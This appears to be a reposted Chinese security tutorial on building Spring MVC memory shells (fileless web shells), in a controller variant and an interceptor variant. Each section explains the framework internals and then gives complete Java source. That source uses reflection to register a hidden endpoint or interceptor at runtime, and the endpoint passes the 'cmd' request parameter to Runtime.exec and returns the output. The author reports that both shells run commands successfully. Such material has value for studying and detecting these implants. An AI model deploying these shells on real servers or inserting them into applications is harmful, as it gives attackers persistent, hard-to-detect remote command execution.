环境搭建
依赖
<dependency>
    <groupId>org.springframework</groupId>
    <artifactId>spring-webmvc</artifactId>
    <version>5.3.22</version>
</dependency>

<dependency>
    <groupId>javax.servlet</groupId>
    <artifactId>servlet-api</artifactId>
    <version>2.5</version>
</dependency>
web.xml
<servlet>
    <servlet-name>SpringMVC</servlet-name>
    <servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
    <init-param>
        <param-name>contextConfigLocation</param-name>
        <param-value>classpath:SpringMVC.xml</param-value>
    </init-param>
    <load-on-startup>1</load-on-startup>
</servlet>
<servlet-mapping>
    <servlet-name>SpringMVC</servlet-name>
    <url-pattern>/</url-pattern>
</servlet-mapping>
SpringMVC.xml
<context:component-scan base-package="com.sentiment"/>
    <bean class="org.springframework.web.servlet.view.InternalResourceViewResolver">
        <property name="prefix" value="/"></property>
        <property name="suffix" value=".jsp"></property>
    </bean>


    <bean class="org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping"/>
    <!--<bean class="org.springframework.web.servlet.mvc.method.annotation.DefaultAnnotationHandlerMapping "/>-->
    <!--<mvc:annotation-driven />-->
</beans>
下边这三行后边会提到
<bean class="org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping"/>
<!--<bean class="org.springframework.web.servlet.mvc.method.annotation.DefaultAnnotationHandlerMapping"/>-->
<!--<mvc:annotation-driven />-->
前置知识
1、注册上下文环境
要写入内存马,首先第一步就是注册当前运行环境的上下文环境,主要有四种方法:
- getCurrentWebApplicationContext
- WebApplicationContextUtils
- RequestContextUtils
- getAttribute
重点看下后两个,因为前两个获取的是Root WebApplicationContext,而我们在web.xml中定义了自己的Child WebApplicationContext也就是SpringMVC.xml,所以当然是要获取自定义的。
Spring 应用中可以同时有多个 Context,其中只有一个 Root Context,剩下的全是 Child Context
所有Child Context都可以访问在 Root Context中定义的 bean,但是Root Context无法访问Child Context中定义的 bean
所有的Context在创建后,都会被作为一个属性添加到了 ServletContext中
getAttribute

在RequestContextHolder.currentRequestAttributes()的attributes中两个值其中放着SpringMVC-servlet,也就是前边说的Child WebApplicationContext,而由于我们在web.xml中定义的是SpringMVC.xml,所以这里的SpringMVC-servlet也就相当于是我们自定义的SpringMVC

RequestContextHolder.currentRequestAttributes()中有Child WebApplicationContext,所以需要通过getAttribute取出来
WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.THEME_SOURCE", 0);
RequestContextUtils
同理,该方法是通过ServletRequest 类的实例来获得 WebApplicationContext
WebApplicationContext context = RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());
2、注册 controller
获取环境后就需要注册Controller了
HandlerMapping
先看下HandlerMpping这个概念
HandlerMapping 是用来查找Handler 的,也就是处理器,具体的表现形式可以是类也可以是方法。比如,标注了@RequestMapping 的每个method 都可以看成是一个Handler,由Handler 来负责实际的请求处理。 而在请求到达之后,HandlerMapping便会找到请求相应的处理器Handler 和Interceptors。
demo
@RestController
public class TestController {
    @RequestMapping("/test")
    public String hello(String name, Model model) {
        model.addAttribute("name", "Hi,Sentiment!");
        return "hello";
    }
}
当访问test时,便会通过HandlerMapping查找Handler并处理请求
所以这里就引入了前边提到的三行:
<bean class="org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping"/>
<!--<bean class="org.springframework.web.servlet.mvc.method.annotation.DefaultAnnotationHandlerMapping"/>-->
<!--<mvc:annotation-driven />-->
@Controller、@RequestMapping等注解需要通过RequestMappingHandlerMapping来处理,所以在使用时必须要提前在bean中引入
而这种方法是在SpringMVC 3.1之后用的,之前的话就用DefaultAnnotationHandlerMapping
但无论是3.1之前还是之后,其实都只需要一个<mvc:annotation-driven />即可,它会帮我们注册默认处理请求
注册过程
在RequestMappingHandlerMapping中有一个registerMapping
public void registerMapping(RequestMappingInfo mapping, Object handler, Method method) {
    super.registerMapping(mapping, handler, method);
    this.updateConsumesCondition(mapping, method);
}
他会调用父类的registerMapping,
public void registerMapping(T mapping, Object handler, Method method) {
    if (this.logger.isTraceEnabled()) {
        this.logger.trace("Register \"" + mapping + "\" to " + method.toGenericString());
    }

    this.mappingRegistry.register(mapping, handler, method);
}
接着会调用register()完成注册
注册
了解注册过程后,细看一下过程:
首先第一个registerMapping()中有三个参数:
public void registerMapping(RequestMappingInfo mapping, Object handler, Method method)
- handler:即我们需要构造的controller对应的类
method:需要注册的controller中的方法
mapping:它是RequestMappingInfo类型的,而这个类其实就是设置Controller的一些请求参数的,若没有特殊要求全填null即可:
RequestMappingInfo info = new RequestMappingInfo(null, null, null, null, null, null, null);

handler和method,设置自定义的controller和method即可,先定义一个写入内存马的类:
@RestController
public class InjectToController {
    public InjectToController(){
    }
    public String test() throws Exception {
        // 获取request
        HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();

        InputStream is = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
        InputStreamReader isr = new InputStreamReader(is, "UTF-8");
        BufferedReader br = new BufferedReader(isr);
        String str = "";
        String line = "";

        while ((line = br.readLine())!=null){
            str+=line;
        }
        is.close();
        br.close();
        return str;
    }

}
将其controller和method先定义好,留到注册时使用
//handler
InjectToController injectToController = new InjectToController();
//method
Method method = InjectToController.class.getMethod("test");
接着就是获取registerMapping,先通过前边注册的上下文获取RequestMappingHandlerMapping类
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.THEME_SOURCE", 0);

RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
获取后就可以直接,调用registerMapping了:
mappingHandlerMapping.registerMapping(info, injectToController, method);
内存马构造
package com.sentiment.controller;

import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestMethod;
import org.springframework.web.bind.annotation.RestController;
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;
import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;
import org.springframework.web.servlet.mvc.method.RequestMappingInfo;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;

import javax.servlet.http.HttpServletRequest;
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
import java.lang.reflect.Method;

@RestController
public class TestController {
    @RequestMapping(value = "/inject", method = RequestMethod.GET)
    public String inject() throws NoSuchMethodException {
        // 1. 获取上下文环境
        WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.THEME_SOURCE", 0);

        // 2. 通过上下文获取RequestMappingHandlerMapping
        RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);

        // 3. 通过反射获取自定义的controller和Method
        Method method = InjectToController.class.getMethod("test");
        InjectToController injectToController = new InjectToController();

        // 4. 注册controller
        RequestMappingInfo info = new RequestMappingInfo(null, null, null, null, null, null, null);
        mappingHandlerMapping.registerMapping(info, injectToController, method);

        return "Inject Success!";
    }
    @RestController
    public class InjectToController {
        public InjectToController(){
        }
        public String test() throws Exception {
            // 获取request
            HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();

            InputStream is = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
            InputStreamReader isr = new InputStreamReader(is, "UTF-8");
            BufferedReader br = new BufferedReader(isr);
            String str = "";
            String line = "";

            while ((line = br.readLine())!=null){
                str+=line;
            }
            is.close();
            br.close();
            return str;
        }

    }
}
访问/inject,注入成功

成功执行命令

环境搭建
依赖
<dependency>
    <groupId>org.springframework</groupId>
    <artifactId>spring-webmvc</artifactId>
    <version>5.3.22</version>
</dependency>

<dependency>
    <groupId>javax.servlet</groupId>
    <artifactId>servlet-api</artifactId>
    <version>2.5</version>
</dependency>
web.xml
<servlet>
    <servlet-name>SpringMVC</servlet-name>
    <servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
    <init-param>
        <param-name>contextConfigLocation</param-name>
        <param-value>classpath:SpringMVC.xml</param-value>
    </init-param>
    <load-on-startup>1</load-on-startup>
</servlet>
<servlet-mapping>
    <servlet-name>SpringMVC</servlet-name>
    <url-pattern>/</url-pattern>
</servlet-mapping>
SpringMVC.xml
<context:component-scan base-package="com.sentiment"/>
<!--配置视图解析器-->
<bean class="org.springframework.web.servlet.view.InternalResourceViewResolver">
    <!--配置前缀-->
    <property name="prefix" value="/"></property>
    <!--配置后缀-->
    <property name="suffix" value=".jsp"></property>
</bean>
<mvc:annotation-driven />
<mvc:interceptors>
    <mvc:interceptor>
        <mvc:mapping path="/demo"/>
        <ref bean="InterceptorTest"/>
    </mvc:interceptor>
</mvc:interceptors>
<mvc:interceptors>设置需要拦截的请求,这里拦截的是/demo请求,拦截器时自己定义的InterceptorTest
前置知识
Interceptor
Interceptor拦截器相当于一个过滤,就是在发送某个请求前对其进行一定的拦截过滤。拦截器用于拦截控制器方法的执行,需要实现HandlerInterceptor,并且必须在SpingMVC的配置文件中进行配置
拦截过程
1、程序先执行preHandle()方法,如果该方法的返回值为true,则程序会继续向下执行处理器中的方法,否则将不再向下执行;
2、控制器Controller类处理完请求后,会执行postHandle()方法,然后会通过DispatcherServlet向客户端返回响应;
3、在DispatcherServlet处理完请求后,才会执行afterCompletion()方法。
Demo
控制器
@RestController
public class HelloController {
    @RequestMapping("/demo")
    public String hello(Model model){
        model.addAttribute("name","Hello,Sentiemnt!");
        return "Hello,Sentiment!";
    }
}
拦截器
@Component("InterceptorTest")
public class InterceptorTest implements HandlerInterceptor {
    @Override
    public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
        System.out.println("preHandle执行了....");
        return true;
    }

    @Override
    public void postHandle(HttpServletRequest request, HttpServletResponse response, Object handler, ModelAndView modelAndView) throws Exception {
        System.out.println("postHandle执行了...");
    }

    @Override
    public void afterCompletion(HttpServletRequest request, HttpServletResponse response, Object handler, Exception ex) throws Exception {
        System.out.println("afterCompletion执行了....");
    }
}
当发起/demo请求时,则会执行自定义的拦截器,如果preHandle返回值为true则会继续向下执行另外两个


调试后发现在doDispatch#applyPreHandle调用了preHandle,所以如果我们需要注册拦截的话一定是在这之前

注册流程
首先是调用的是processedRequest = checkMultipart(request);,主要判断request是否为文件上传请求,不是的话则会原样返回
接着就是mappedHandler = this.getHandler(processedRequest);将getHandler()执行后的结果返回给mappedHandler

跟进getHandler,获取HandlerMapping,并继续调用getHandler()
protected HandlerExecutionChain getHandler(HttpServletRequest request) throws Exception {
    if (this.handlerMappings != null) {
        Iterator var2 = this.handlerMappings.iterator();

        while(var2.hasNext()) {
            HandlerMapping mapping = (HandlerMapping)var2.next();
            HandlerExecutionChain handler = mapping.getHandler(request);
            if (handler != null) {
                return handler;
            }
        }
    }

继续跟进,在下边会调用getHandlerExecutionChain(),其中会遍历 this.adaptedInterceptors 对象里所有的 HandlerInterceptor 类实例,通过 chain.addInterceptor 把已有的所有拦截器加入到需要返回的 HandlerExecutionChain exectuion 属性中,完成注册

之后就是通过一级级的retrun 将值返回给mappedHandler,并通过上边提到的mappedHandler.applyPreHandle()调用PreHandle()
注册
通过上边的分析,下面就需要我们把注入内容添加到adaptedInterceptors中,而获取前需要先获取上下文,adaptedInterceptors属性是AbstractHandlerMapping类的,而该类可以通过controller内存马中提到的RequestMappingHandlerMapping或DefaultAnnotationHandlerMapping获取,所以在SpringMVC.xml中加上<mvc:annotation-driven />即可

// 1. 获取上下文环境
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.THEME_SOURCE", 0);

// 2. 通过上下文获取RequestMappingHandlerMapping
RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);

AbstractHandlerMapping abstractHandlerMapping = (AbstractHandlerMapping)context.getBean("");
之后通过反射获取adaptedInterceptors属性
// 3、反射获取adaptedInterceptors属性
Field field = AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");
field.setAccessible(true);
ArrayList<HandlerInterceptor> adaptedInterceptors = (ArrayList<HandlerInterceptor>)field.get(mappingHandlerMapping);
最后将我们自定义的内存马,添加到属性中
//4、生成MappedInterceptor对象
MappedInterceptor mappedInterceptor = new MappedInterceptor(null,null,new InjectInterceptor());

// 5、添加到adaptedInterceptors中
adaptedInterceptors.add(mappedInterceptor);
内存马构造
package com.sentiment.controller;

import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestMethod;
import org.springframework.web.bind.annotation.RestController;
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.servlet.HandlerInterceptor;
import org.springframework.web.servlet.ModelAndView;
import org.springframework.web.servlet.handler.AbstractHandlerMapping;
import org.springframework.web.servlet.handler.MappedInterceptor;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;

import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
import java.lang.reflect.Field;
import java.util.ArrayList;

@RestController
public class InterceptorShell{
    @RequestMapping(value = "/inject", method = RequestMethod.GET)
    public String inject() throws NoSuchMethodException, NoSuchFieldException, IllegalAccessException {
        try{
            // 1. 获取上下文环境
            WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);

            // 2. 通过上下文获取RequestMappingHandlerMapping
            RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);

            // 3、反射获取adaptedInterceptors属性
            Field field = AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");
            field.setAccessible(true);
            ArrayList<HandlerInterceptor> adaptedInterceptors = (ArrayList<HandlerInterceptor>)field.get(mappingHandlerMapping);

            //4、生成MappedInterceptor对象
            MappedInterceptor mappedInterceptor = new MappedInterceptor(null,null,new InjectInterceptor());

            // 5、添加到adaptedInterceptors中
            adaptedInterceptors.add(mappedInterceptor);

            return "Inject Success!";
        } catch (Exception e) {
            return "Inject Failed!";
        }
    }
}

class InjectInterceptor implements HandlerInterceptor {

    public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
        InputStream is = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
        InputStreamReader isr = new InputStreamReader(is, "UTF-8");
        BufferedReader br = new BufferedReader(isr);
        String str = "";
        String line = "";

        while ((line = br.readLine())!=null){
            str+=line;
        }
        is.close();
        br.close();
        response.getWriter().write(str);
        return false;
    }
    public void postHandle(HttpServletRequest request, HttpServletResponse response, Object handler, ModelAndView modelAndView) throws Exception {
    }

    public void afterCompletion(HttpServletRequest request, HttpServletResponse response, Object handler, Exception ex) throws Exception {
    }
}
访问inject后生成内存马,成功执行命令

如有侵权请联系:admin#unsafe.sh